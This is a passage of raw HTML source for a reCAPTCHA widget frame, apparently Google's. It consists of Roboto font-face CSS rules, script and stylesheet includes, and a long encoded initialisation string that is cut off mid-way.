  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_x-CLolOabEukmAS6S9Y-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="_x-CLolOabEukmAS6S9Y-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_x-CLolOabEukmAS6S9Y-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DqzzCisOewpcXWsOUPh/DlMOKCk1PNsOGw4/DmSfDqcOxPmUIwrTDpGbCrsKPwrjDhcObZRLDqcKDwrjCuFXCl14Yw4TDn8KVwr4cw71FwqjCgMKCwrbDqXnDu8KRwp3DsVh1wqxHw5Uhw53DlMKuRsKFw7EHAsOIccKacgvCosKzwpYXw5nCpT/CnBQRdAjCsDRSwobDrjwbcwnCsXfCo8OtbMKfwos0TyDDg8KJGDU9w47CjsOqw4DCmsKWVsO0wr9vPF/Cl8O/M2ccw5rDnVrCq8Kcw5LDuULDp3HCh8KPZHV2FcK7w4AaKGXCvsK+wpAMAGTCkMKfasKUIC8CCsKRWCYjNMKCU8KcGX04d8Kww4/DmsKFNMKHbRQlw5nDtSArw7vCuTbDvcKww64sL3HCnMK3YcKsRcOQSsK/[base64]/DnhtAZsKKwp1IchLDpcONZmFgw5FVUMOyDMOkZi06w6MyPMOCw4bCpcKMaR/CvcORFHwYw7U0UxpeQsKuwonCuFRzAcOCw6jCvMK+wp/[base64]/w4IXw5TDumTClznCtjYAU8Oww6B4w67DuUbDkGPChwsdHXTDpnLCvFEhw6soY1vCuMOvw7nDmcOEwrgpEcO4A8O3CcOlccKFwpY2woM7JMOuw4Q4wp/Dq2Y8CMO7cMOeBsKTDhXChsKjNALChsKRwqzChHbCh0sJc8OgwqTCqzI8bV5hwo7ClcO5wqgdw6ECwpjCjzgZw7/DqsObw7EfFCbDo8KGGGBwPlXDo8Kxw6Urw4d5IcKMfUnCqnQUdcO0w6LDm0FQP0ACw7jDhDlLwqAUwqrCtETDv11DF8KOTmjCmsKIwo0tOBfDjg/CmQZ8wonDlcKsW8Oiw6xXwr3CjMKDGHR1HcKTw5LClMKMccO5QhTDs28YQcKOw73CoHhyw7Q0wp04dWbDocO6XDjDjFBMR8KDwpwhVXzCu13DrcKRw6LDpSDCmsKHw4JtwozDoAdAW3o6a2JYw6sLw5/CmjLCvizDjGN4w5pjMDMiATrCgcOcOsOQw44JXzxZOgzDu8KNHnFdWxIccsOvC8KQMSwnaRDCgMKYS8KjNRxZWDkMWAEawrTCiy5/A8KRwqnCrzLChhNUw5gewq4VElA/w6jCnVfClFHDhsKTw6pAw5MdXcOaw7cJwqDCvsKpGG7DlsOsVMO5NsK8wrHDvsOow4zCmQ/DrjcTMhfCkHxDBmTCv8Obw5Q1w4vDisK+wojDohc7wrMyaF/[base64]/RUtIasOnwqsMY1jCvsO+wonCnWzDisOyw6bCgMKnRmpSTS3CiRHCsMK4NyfDoC/DjyXDlsOBw5hNwq5Kw4vCqsKywqDCuMKrVHLDlsKlw7dhLikbwqcKGMOVOcKvJsKuwrF8wprDscO4w5ZQfcKlwqHDmgMvwrnDnMO6YsKYwpIkXsObYcK6EcOURMO1w7jDmnvDhMKACMK1dxXCkAHDsGsHwqxQw7vDnXbCjVvCt8K8c8O9QwTDjcOBC8KscMOpMy/CvsO/wpTDrXFtL8OHAMKswpHDlhXDhcOfwrjCqsKhasKKw6bCmMO2w4HDnBgsHsKDTMOKKy4rasO5bCrDtzzDo8K5UMK8bMKIwprCs8KKGSzCucKfwr7CuS5sw4vCn3ZpUMOiSQhRwrPDmy/Dh8KAw5DCiMOdw7IHBsOLwpnCo8KAKMOKwooQwr7DrMKYwqrCnMKvPTs1wpJ/WkzDjGbCr2jChjbDnFDDlcO1ZDYnw5PCgEvCiXIFZynCkcOOKMOPworCmMKCFMO8w5jDjsO3w51tc0o4SEIpSgJtw4bDv8OFwq/[base64]/CgR7CrcKIwrx0w45nJ2jCgmZuwpXChMKxF8Kww4RHw5VLIcOEJGluw5PDgAjCucOIw5QyYkMwcG3CkVDCjwQswp3DgEDCi8OrZ3vCrcKLFUbDksKaEnRUwr7DmsKOw7bCvMOiLEhYb8Ktw4ENLH1/w6QQe8KKKMOjw4QqIsKOdzQPYcOTBsK+w7DCuMOmw6MgXsKTJTLChcO7OTjDtsK/[base64]/wqVsXw59wobDhgfDhcOwT8K9NV3Dp8O8w5fCu2wDwrt1aMOew69zw754LsKmdMOewpRdClsHfMO5w7ldC8K+w5LCosO6KsKcAMKewo3CpjMPGVxVw5xTYgXDgH3DozBkwprDmB9NPMO5woPDs8O/[base64]/H8KtPmQAFG/DuX0/P1bDlQbDgMOUw5XDjX57wpbCg2lVQG9OVcOvwpkxw4FBw6hXK2/DskcpwpRLaE/CulLDqjDDrsO8w4rCh3F3DcObw5PDqMOLIwMJT20ywrtjfsOgw5zCnlx+woB0QBE0w715w6jCuBUCSRxQw5tgc8OtCsKewozDgMKUw7p8w4bCmQ3CpMOlwpQBf8KQwqluw4JjOEpMw4kJaMKePRDDscK/McOXfMKGJcOxEMOLYhLCiMOJEsObw5k6ZxArw4rCi0XDuivDrMOPBhjDmGEow714NcOqwpsPw6gbQcOyAsK4ABIcJxUvw4I1w5/DrxPDnWU1w47CtMOhUQkdRsOdwqfDkl0YwpFEI8Osw5TDhcKww4jCvRrCi2VJJFwiacOPG8KkR8KTKsKuwr5zw55mw7sGdcKfw45QeMOLdmsMA8O/wpMDwqbCplBtW3wVw5ZPwpvDtxFqwrzDl8OiZBU+KsK0J3XCpkzCpMKREsOKI0zDjEXCgcKQGsKZwrJTwojCisKULWbCncObfEJpwodcQRDDs3vDhirDj1vCvUdnw7c6w79Hw5d+w5ZvwoPDjsOMbcKWbsKkwr/Cn8O5wrJ5VMOaMwPDisKnw5zCrsOUwrZWJjPCoG7CtMO+FgYAw5rDjsK5KQ/CjnjDqzVHw6DDvcO0PSBOUB4Kwow4w4DCjBAaw6Z2a8OLwqwWw5YWw6/[base64]/I2E+w79BJMK/wpNaw6cvGsKLLzHDp8K8w5HDmsOrwpjDkgtcw4MiIMOvw7DDoCzDs8OBE8Oowp11w405w7NSwoxYXHHDk1E1w4guYcKLwp52IMK+TsOuHBxPw5bDmAzCvWPDnE/[base64]/[base64]/wrzCoBjChQDCsTZcwonCuSnCn0UcwrMPw7nDvTjCnMKgd8Krwr/DlsOyw7A4FztRw5FVL8K9wpjCi0PCncOXw4E4wqfCisKfw63Cux9vw5LDqi5qYMOyNx1iwqTDlsOiw6vDtQZdecOqHMOZw556bcOvMFJqwpMje8OjwoFNw4A9w5PCqmYVw4XDnMK6w7bCpsOpbGMqC8OIK0/CrWvDpAQYw6TCi8KowrHCuy3DhMKhBADDhcKNwobCjcO3bRDCu1XCl181wrjDkcKjAsKCWMKZw6N5wpbDpMOLwoINw6PCj8KNw6bCgx7DhkpIYsOawp4cCFXCksK3w6/CoMOxw6jCpWrCtMODw7rCkRHDg8Kcw6/[base64]/DtUwmLsKiZ8OSw5zCqcOhw6LCqTPCvMKFAUU/w4TDjm7CmWPDklTDlsKnwpUFwobClcK5w6d8OT5vP8KgSBZNw5HCrQtbNitvRMK3acOowozCoQ47wqTCqSJkw53ChcOLwpVWw7fCsFTCvVjCjsKFd8K2AMOXw64FwrxuwqrChsO/SFB0RADChcKfw4Zbw5PCrhs4w797EsKpwr/DhsKtBcK6wqnDrsK+w4wLwopnNFd4wrkbJQnCuFLDgcOYM1LCkUDDphxfesOFwq7DvVAPwqTCusKFDG9bw5LDqMOiWcKFLi7DjybCtzwJwoV9JjPCj8OHw6E/[base64]/DpMOKwqQsEzERw5bDm8KNwoBNIDYNw7/CoUHDo8OATsKrwrnCngJKw5Row64ww7jCgsOjw5QETEvDhjLDsi/ChcKTEMKywooPw4XDh8OPKgjCjV/DnnbCsRjDocOsWMO4LcKMVF/[base64]/w5XCugzCv8O3Q8KowovClcOLPsKsw5V1NXjDlMO8Cg1aYW5kDW9vM0DDmcOaW3Jbw6RMwrItEDdlw4vDvMKWFBduNcOQJR9SJjQXQMK/S8O4MsKgPMKXwoNew4RRwr0/wrUdw4kVPxEyFXJjwrgUXg/DtsKNwrZ9woTCunvDhDnDhcKYwrrCqR7CqcOLa8Kyw7EZwrnCt1sQFgUZFcOgLgwhGMOYIMKVaxrCmDHDrsOyCiptw5Uyw79swpDDvcOkbEoUQ8OUw4vCmA3Dsj/Ci8KjwoPCgFZ3CiYwwpF2worDr1DDmh3CqVVQw7HClWTDlgvDmgXCvMK+w71hw7sDPjfDosO0wq5Cw4V8CcKhw6DCvsOkw6zCuzJ/[base64]/[base64]/CiQQQw5V3wp7ChsO/wp1Mw5LCrhfDp8OowqM/SgYxwrM2BcKQw7zDm1PDjlLCtRHCsMOhw6JNworDkMOmw6/[base64]/Dvy/DqcKMw70FwoLDrMORaMKiMsKMQsOnUcOAwpxXYsO5JzQmYsK7wrTCpsKmwp/[base64]/Dn8OEw7tzLsKQwq96ZsKSMsK0XsO9w4zCvcKiw5pKwqxRwoTDijYqw6oQwp/DjHEkdcOxeMO5w5DDiMOYdkQlwo/DqCBNdTFhPQnDn8KwTMOgTCgvC8OTGMObwovDhMOaw5fDvsKAZnbDmcOvX8OwwrnChMOFY2PCrmZ3w47Dl8KKRnTCosOFwpvDvFXCusOlUMOcQsOrQcKrw4DCnsK7FcOKwoRcw41jeMOlwqBcwp8uTW5mwoBTw4PDucO8wpdXw5/CncOxwo0Cw4bDq03Dn8Oywp3Dl2UJTMKlw5TDq35tw6x9RsO3w5oqIMKBF3tvwqtFQcKsFUs0w7oUwrswwrVRMA8AMgvDlMOqUgTDlk0sw7vDrsKcw6/Dt0bDtWfChMKhw64Gw4TDpEV0GcOJw50Lw7TCtSLDuzTDicK9w6rCphnCusONwoTCp0HCk8Ohwr3CssKKwrvDqX8DWMKQw6Ycw7nCtsOgSnHCsMOjU3/CtCPDjAYgwpbDjBzCo07DusK4KG/CsMKaw6dGcMKxFywzYlfDoGhrwrpjG0TDsE7Cu8Kww4Bzwr5Hw5lFDcOcwpJJPMK4wrwOSycFw5TDnMO/OMOvSDs1wq1dQsKYwqh8YjRqw7jDrsOEw7QJSk/CuMOTNcOfwrvCo8OSw5/CjSzDtcKhNhvCqXbCjl/CmSZ3BcKzw5/ChTjCvVE1aiDDkyYcw6fDpsKKIVR9w69fwpI6wpbDn8OLw6stwqAxwovDrsKLPMO+ecKYJsKUwpjCnMKwwqcSYsO2e0ojw4DCjMKucAZcA2c4fk5mwqfCknU0QzUITz/[base64]/CicKhwp4FNMKGw5LChijDrADDpcKcAgRpwpMTHnVsHsKGw7cEMTzCkMOgwq8Uw63Dn8KDGhEBwrZCw4HDm8K5aUh8U8KOMmF+wqg3wp7DvEg/[base64]/woHCoDAOw7fDiMOlLxTCqTUbw6NPw6nDssO9w7ctwojCtnMQw4kUwp0VYWLCmMK+VsOGOsKtLsOaRcKeGE9GcigFRSzCnMOCw5DCoHNxwrB7w5fDjsOgbcKzwqvCnC4Twp1/UFvDrXjDngobw5glaRDDkzcYwp1Nw6AWJcKpeWJ0w4QwesOcNV0Bw5RMw7DCvHUaw7gOw51uw4HDoShcFwgwO8KyU8OUEcKxZ1UGB8O+wq/CjMOmw5QcTMKgAMKqw57Dt8OJHMOTw4zDtHx6HcKDbmQpVMKQwopyOGHDvcKwwoNvbWxpwo0QaMKPwqJNOMOEwq/DlSY1f2ZNw5U9woxLN2owQMKDIMKdPTPDvMOPwozCiGNUGsOaYFILwp/DvcKxMMKpQcKEwptDwo3CtQZBwow3aEzCuGABw6Y2ImXCv8ORMDZySFrDqsKkag3CmSfDgRRgUCJXwqbDnU3Dp3F1wo/DiQYQwrkawqVyKsOrw5xrL33DosKPw4luBSYdaMOxw6HDnnYPOAXDn03CsMO+wpsow7XDjyXCk8OsQsOIwqfChMOCw75cw6dFw5nDgsOYwo1OwqMuworCosOHMsOMdMK3QHc0J8O7w73Ct8ORCsKjw5fCin/[base64]/[base64]/DvDrCmWkzE8OZVlrDsHLCssKLwrXCvsK4aiwXwqvDsMOmwqA4w6Qvw5XDsxPCtMKAw5dhw7NPw4RGwr1+EcKbF2rDuMOcwojCvMO/YcOdw6HDr3dQYcOmaVLCu35nBcKMJcOnw5tFXmhTwoI2wp3DjsOVSmXDrsK+L8OhJcOWw5LDnjRTWcKdwoxAKG/CkgXCqhzDicK7wrwJIU7CncO6wrnDqyNQccOQw53CjcKDQjfClsOtwoonMldXw50Jw5fCnsOYEsOYw7LCksO0w4RcwqkYwrNKw7DCmsKxbcOZMWnDkcKAGVF4MS3CnDY2MD/CtsK9W8OXwrkDw4xFwoxzw4zCsMOCwotMw4rCjMKSw7pdw6nDl8O+wos8B8OQN8OFWsOMMlplCjzCpsK9KcKSw6XDi8Kdw4/ChkIawozCs2Y/EHHCmHXDhnLCssObfD7CtsKIGyESw7zCtsKKwrhyFsKkw7MvwoAgwqM3GwBOa8Kywpp8wq7CoHnDjsK6AjbCpB/Dj8KzwptLb2pBNxjCk8KiHMK1TcKeVsOOw7ADwqfCqMOEN8OXwrZqOcO7PnLDoxdJw7/Cs8Oyw6Evw7PCvMK6wpcRf8KMScKXFMO+X8K/BSDDsilrw5pcwo/DpCJDwrfCi8OjwobDmhNLfMOzw5wUYksxw4tHw6JYOcKlM8KQw53DtD1qYsKSUD3CgBY7wrBGUS7DpsKkw4kCw7PDpsKhBFgQwpFdbDtYwrFSG8Otwpl0bMKOwovCsEVZwqTDscOxw4k0aRBOOcOBUQRlwp51J8KLw5bCncKHw40VwqLCnW1owqVwwrB/VjkgFsOJDn/Dgy3CocOKw5UswoFuw5NHUXR+E8KNIB/CiMO9TsO3AWlWWynDuidEwqPDo3ZxIsOaw71Lwr5Hw4MRwoFiVl1uIcO3SMOZw79+wqdYw6/Dq8KhTMKAwolECRUNRsKjwoZ8CVIBaR4bwo3DicOOF8KhNcOaTCnCiizCs8OTAsKMaB5Uw53DjcOde8OWwqE1DsK9Ik/CuMOdw73CqmTCtRNQw6/CkMOWw74BYk9GLMKLPz3CkQfCsnc0wr/DqsOjw73DkwbDmS5/ADlFQ8KTwpcbAsOnw4F8woQXHcOQwonDhMOfw6gtw4PCsVhBBDvCtsO7w6ZlF8O8w6HDhsKVwq/[base64]/DgmpXOMKuwpPCpzJ4wp1tCmx8w50iHEfCmXsdwq9RcXgmwqvCo3YLw6xbP8K5WSDDg0TDgsOLw4HChsOcfcKNwrRjwqfCk8OKw6olb8Odw6PCpMOIEcKYQzHDqMKVDz3DkWdxEcKyw4TCgMO8ccOSWMKQw43DnlnDgzvCtSrDuC/DgMO8HG5Tw5JSw4nCv8KPB3/DjEfCvx1yw4/[base64]/Dp8Oqw7JpUsK7cnvCiMO1MCQYEzIswponwoN5bB/Du8K3ZhDDh8KELwU9wptrVsOWw6TDlQ7Cv3nCr3vDo8K0wo/CgMOfbsKdE2XCqlIRw5xBVcKgw6Ufw6BQEcKGJUTCrcKCYcKEw53DncKhQB45CcK+wo/Dm2xvwpHCmF7DnsOqAcOcFRbDvRvDuwLDt8OJAEfDhVQdwrV7P2RVGMObw6Q4IsKBw6fCmEfCl27DlcKFw5HDojlRw5/[base64]/w5xdS8OZF8OnwqbDucKfL2dEwrrCqlnDg8OZPMODwqPCnDnDtRpOYcOoMyNWPMOBwqNGw7sBwqzCnsOpMncjw6nCnAzDqcK+fiB3w5nCtCDCo8ObwqPCsXLDgx8gEHzDrBIeNMKHwq/DlBvDhcOkPh7CuVljFE8aeMKZQEXCnMOfwp4swqgrw6ROKsK6wqbDt8OCwo/DmHvDl24RIsKSOsOsD1XCmsOVIQQnZMO/[base64]/CjcKNw5I8QjpjTyzDo8K+VcOeQcK+w4HDjMKjXRXDqzPDrx80wrDDucOQTDrCpjhbP3zDhissw4kAOsOPPxPDkTfDvcKWX0Q2FGLCkyAsw6EeZnMNwo1GwokGMFPDo8Oew67CtXIDNsOUfcKBFcOfUVBND8OpKsKmwoYOw7jCrwVqPj/[base64]/ClX4XYxFUdcKsw6bDvcOpSMOQf8KKHsKNZjorW2xDw6bCssOCHhNOw7zDvGvCoMOPw7vDlGXCok45w7xdw7APc8Kow4jCgil0wpHDhlfDgcKlNMOIwqkDHsKWfBBPMsKlw7o/wr3DninDvMOPw5vDgcKgwqsaw6fCkVbDt8KJJMKPw4vCgcO4wqrCqWHC